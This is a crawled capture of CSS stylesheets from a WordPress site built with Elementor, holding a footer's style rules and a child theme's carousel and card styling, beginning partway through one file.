.elementor-element.elementor-element-09808e4{width:70%;}.elementor-bc-flex-widget .elementor-973 .elementor-element.elementor-element-09808e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-973 .elementor-element.elementor-element-09808e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-973 .elementor-element.elementor-element-6b43e27 .elementor-button{font-size:9px;}}/* Start custom CSS for section, class: .elementor-element-9178724 */#hero > .elementor-container{
    padding-right: 0!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://www.prozesspower.com/wp-content/uploads/elementor/css/post-985.css?ver=1738153383
body_size: 7482
content:
.elementor-985 .elementor-element.elementor-element-ed34ccc:not(.elementor-motion-effects-element-type-background), .elementor-985 .elementor-element.elementor-element-ed34ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262A34;}.elementor-985 .elementor-element.elementor-element-ed34ccc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-985 .elementor-element.elementor-element-ed34ccc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-985 .elementor-element.elementor-element-af1c7da > .elementor-container{max-width:1400px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-985 .elementor-element.elementor-element-afd4fa7 > .elementor-widget-container{margin:25px 0px 50px 0px;}.elementor-985 .elementor-element.elementor-element-afd4fa7{text-align:left;}.elementor-985 .elementor-element.elementor-element-afd4fa7 img{width:13%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-985 .elementor-element.elementor-element-441fe3a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-985 .elementor-element.elementor-element-441fe3a .elementor-heading-title{font-family:"Gilroy-ExtraBold", Sans-serif;font-size:25px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-985 .elementor-element.elementor-element-b082c6b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-985 .elementor-element.elementor-element-b082c6b{color:#FFFFFF;font-family:"Gilroy-Light", Sans-serif;font-size:15px;font-weight:600;line-height:5px;}.elementor-985 .elementor-element.elementor-element-108f4bc > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-985 .elementor-element.elementor-element-108f4bc{color:#FFFFFF;font-family:"Gilroy-Light", Sans-serif;font-size:15px;font-weight:600;line-height:5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-985 .elementor-element.elementor-element-3c86d53{--divider-border-style:solid;--divider-color:#AAAAAA;--divider-border-width:1px;}.elementor-985 .elementor-element.elementor-element-3c86d53 .elementor-divider-separator{width:100%;}.elementor-985 .elementor-element.elementor-element-3c86d53 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-985 .elementor-element.elementor-element-21dfb01 > .elementor-container{max-width:1400px;}.elementor-985 .elementor-element.elementor-element-21dfb01{margin-top:0px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-985 .elementor-element.elementor-element-42dd8cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-985 .elementor-element.elementor-element-42dd8cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-985 .elementor-element.elementor-element-7cf56e3 .elementor-heading-title{font-family:"Gilroy-Light", Sans-serif;font-size:15px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-985 .elementor-element.elementor-element-4161f92 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-985 .elementor-element.elementor-element-4161f92 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-985 .elementor-element.elementor-element-4161f92{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-985 .elementor-element.elementor-element-4161f92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-985 .elementor-element.elementor-element-4161f92 .elementor-icon-list-item > a{font-family:"Gilroy-Light", Sans-serif;font-size:15px;font-weight:600;}.elementor-985 .elementor-element.elementor-element-4161f92 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:1024px){.elementor-985 .elementor-element.elementor-element-afd4fa7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-985 .elementor-element.elementor-element-afd4fa7 img{width:20%;}}@media(max-width:767px){.elementor-985 .elementor-element.elementor-element-ed34ccc{margin-top:0px;margin-bottom:0px;}.elementor-985 .elementor-element.elementor-element-af1c7da{margin-top:20px;margin-bottom:0px;}.elementor-985 .elementor-element.elementor-element-afd4fa7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-985 .elementor-element.elementor-element-afd4fa7 img{width:40%;}.elementor-985 .elementor-element.elementor-element-441fe3a .elementor-heading-title{font-size:18px;}.elementor-985 .elementor-element.elementor-element-b082c6b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-985 .elementor-element.elementor-element-b082c6b{font-size:14px;}.elementor-985 .elementor-element.elementor-element-108f4bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-985 .elementor-element.elementor-element-108f4bc{font-size:14px;}.elementor-985 .elementor-element.elementor-element-42dd8cb > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-985 .elementor-element.elementor-element-7cf56e3 .elementor-heading-title{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: http://www.prozesspower.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 4774
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
.carousel
            {
                height: 550px;
                perspective: 430px;
            }
            .carousel .carousel-item
            {
                width: 1150px;
                padding-left: 155px;
                padding-right: 155px;
            }
            .carousel .indicators
            {
                display: none;
            }
            .img
            {
                width: 115px;
                height: 115px;
                border-radius: 100px;
                overflow: hidden;
                text-align: center;
                background: #fff;
                position: absolute;
                top: -39px;
                left: 43%;
                box-shadow: 0px 0px 10px #626262;
            }
            .img img
            {
				border-radius: 100%;
            }
            .content
            {
                background: #F36F3F;
                text-align: center;
                height: 330px;
                box-shadow: 0 15px 20px 5px rgba(0, 0, 0, 0.2);
                padding: 35px;
                border-radius: 15px;
                color: rgba(0, 0, 0, 0.5);
                position: relative;
                z-index: 1;
            }
            .content h2
            {
                color: #fff;
                font-size: 25px;
                font-weight: 700;
                padding-top: 50px;
				font-family: "Gilroy-ExtraBold", Sans-serif;
            }
            .content p
            {
                color: #fff;
                font-size: 16px;
                font-weight: 600;
                line-height: 20px;
				font-family: "Gilroy-Light", Sans-serif;
            }
            .content .socials
            {
                position: absolute;
                top: 32px;
                right: 35px;
            }
            .content .socials i
            {
                color: #fff;
                font-size: 20px;
            }


            /* Responsive */
             @media screen and (max-width:1440px)
            {
                .carousel
                {
                    height: 550px;
                    perspective: 300px;
                }
                .carousel .carousel-item
                {
                    width: 1100px;
                    padding-left: 175px;
                    padding-right: 175px;
                }  
                .content .socials
                {
                position: absolute;
                top: 30px;
                right: 30px;
                }
            }
			
			@media screen and (max-width: 667px) {
				 .content .socials
							{
								top: 100px;
								right: 99px;
							}
			}

            @media screen and (max-width:450px)
            {
                .carousel
                {
                    height: 850px;
                    perspective: 120px;
                }
                .carousel .carousel-item
                {
                    width: 584px;
                    padding-left: 145px;
                    padding-right: 145px;
                }
                .content
                {
                    padding: 20px;
					height: 520px;
                }
                .img
                {
                    width: 80px;
                    height: 80px;
                    left: 35%;
					padding: 16px 7px 0px 14px;
					padding: 2px;
                }
				.img img
				{
					width: 100%;
					border-radius: 100%;
				}
                .content h2
                {
                    font-size: 22px;
                    margin: 0;
                    padding-top: 23px;
                    padding-bottom: 16px;
                }
                .content p
                {
                    font-size: 16px;
                    line-height: 20px;
                    margin-top: 16px;
                }
                .content .socials
                {
                    top: 100px;
                    right: 99px;
                }
                .content .socials i
                {
                    font-size: 14px;
                }
            }

a {
  color: #FE5A1D;
}